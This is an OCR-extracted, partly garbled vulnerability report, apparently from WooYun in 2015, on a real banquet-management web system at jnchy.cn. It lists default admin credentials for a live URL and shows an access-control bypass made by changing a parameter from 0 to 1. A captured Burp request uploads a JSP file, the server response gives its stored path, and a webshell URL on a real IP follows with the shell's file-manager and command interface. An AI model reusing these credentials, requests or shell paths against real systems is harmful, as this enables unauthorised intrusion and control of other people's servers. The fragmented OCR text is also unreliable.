 你们不但要做酒啊网站也可别忽略了
啊
在http://www.jnchy.cn/jncwx/
账号：admin 密码123456
http://www.jnchy.cn/jncwx/loginController.do?login&isadmin=0
创建宴会圈
页面(P) 安全(S) 工具(O)
xt-ali欢迎进入剑南春宴会管理系统
welcome to weiWedding
首页
宴会圈管理
推送消息
微婚礼婚宴管理系统
http://www.jnchy.cn/jncwx/loginController.do?login&isadmin=1
成都博智微信公众账号开发...
页面(P) 安全(S) 工具(O)
成都博智
BOZHI
博智咨询
导航菜单
首页
宴会管理
喜帖创建
宴会创建
对对碰宣言
对对碰系统图片
Online 开发
基础设置
自定义菜单
消息管理
发送消息
微活动
统计分析
账号管理
系统监控
系统管理
欢迎来到剑南春
把0改成了1进入了这个界面，然后就是getshell了
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options
intercept options history
request to http://www.jnchy.cn:80 [218.6.162.27]
forward drop intercept is on action
raw params headers hex
402881e8461795c201461795c2e90000
-----------------------------7df38010161056
Content-Disposition: form-data; name="templateId"
-----------------------------7df38010161056
Content-Disposition: form-data; name="createDate"
-----------------------------7df38010161056
Content-Disposition: form-data; name="usage"
qr_scan
-----------------------------7df38010161056
Content-Disposition: form-data; name="title"
11
-----------------------------7df38010161056
Content-Disposition: form-data; name="description"
11
-----------------------------7df38010161056
Content-Disposition: form-data; name="imagepath"
-----------------------------7df38010161056
Content-Disposition: form-data; name="linkpath"
22
-----------------------------7df38010161056
Content-Disposition: form-data; name="orders"
22
-----------------------------7df38010161056
Content-Disposition: form-data; name="files[]"; filename="jsp.jsp"
Content-Type: text/plain
<%
qr_scan
11
11
Date: Thu, 02 Jul 2015 18:19:27 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 262
Connection: keep-alive
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
{"attributes":{"imgpath":"/images/4c687c29-7711-402e-9c96-65d50783fba4.jsp"},"msg":"□□□□","obj":null,
ributes\":{\"imgpath\":\"/images/4c687c29-7711-402e-9c96-65d50783fba4.jsp\"},\"msg\":\"□□□□\",\"succe
ess":true}
+ < >
done
访问：http://221.10.231.115/ifile/images/4c687c29-7711-402e-9c96-65
d50783fba4.jsp
得到webshell
http://221.10.231.115/ifile/images/4c687c29-7711-402e-9c96-65d50783fba4.jsp
JSP Shell 404 infiltrate te...
页面(P) 安全(S) 工具(O)
文 件 管 理 CMD 命 令 系 统 属 性 帮 助 404 infiltrate team 好狗-专用版
当前目录： /home/crmadm/wx/ 驱动器 : /
上级目录
文件名称 文件大小 最后修
images
voiceforapp
videoforapp
file1919
voice
video
imagesforapp
呼哧呼哧
呼哧呼哧
呼哧呼哧
呼哧呼哧
呼哧呼哧
/home/crmadm/wx/\ 新建文件 新建目录
浏览... 上传
Any question, please email me hackgooddog@gmail.co
www.wooyun.org